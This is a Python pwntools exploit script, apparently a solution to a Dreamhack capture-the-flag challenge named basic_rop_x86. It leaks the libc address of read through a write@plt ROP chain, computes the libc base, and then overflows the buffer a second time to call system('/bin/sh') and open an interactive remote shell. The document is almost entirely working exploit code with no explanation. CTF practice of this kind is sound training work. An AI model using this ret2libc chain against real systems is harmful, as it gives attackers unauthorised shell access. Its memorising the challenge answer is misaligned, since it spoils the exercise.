 #!/usr/bin/env python3
from pwn import *
p = remote("host3.dreamhack.games", 11477)
e = context.binary = ELF("./basic_rop_x86", checksec=False)
libc = ELF("./libc.so.6", checksec=False)
rop = ROP(e)
offset = 0x48
write_plt = e.plt["write"]
read_got = e.got["read"]
main = e.symbols["main"]
read_offset = libc.symbols["read"]
system_offset = libc.symbols["system"]
exit_offset = libc.symbols["exit"]
binsh_offset = next(libc.search(b"/bin/sh"))
cleanup_gadget = rop.find_gadget(["pop esi", "pop edi", "pop ebp", "ret"]).address
# Stage 1: write(1, read@got, 4) 후 main으로 복귀
payload = b"A" * offset
payload += p32(write_plt)
payload += p32(cleanup_gadget)
payload += p32(1)
payload += p32(read_got)
payload += p32(4)
payload += p32(main)
p.send(payload)
p.recvuntil(b"A" * 0x40)
read_addr = u32(p.recvn(4))
libc_base = read_addr - read_offset
system = libc_base + system_offset
exit = libc_base + exit_offset
binsh = libc_base + binsh_offset
# Stage 2: system("/bin/sh")
payload = b"A" * offset
payload += p32(system)
payload += p32(exit)
payload += p32(binsh)
p.send(payload)
p.recvuntil(b"A" * 0x40)
p.interactive()